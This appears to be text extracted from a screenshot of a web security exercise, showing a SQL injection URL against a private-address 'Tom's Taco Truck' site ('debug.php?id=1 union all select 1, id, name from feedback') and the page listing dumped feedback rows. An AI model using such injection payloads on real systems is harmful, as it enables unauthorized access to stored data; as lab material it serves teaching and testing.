 192.168.216.10/debug.php?id=1 union all select 1, id, name from feedback
Control Pan... Project summary Defaults
Home
Menu
Tom's Taco Truck
Feedback
Admin
Jake Great tacos today!
1 Jake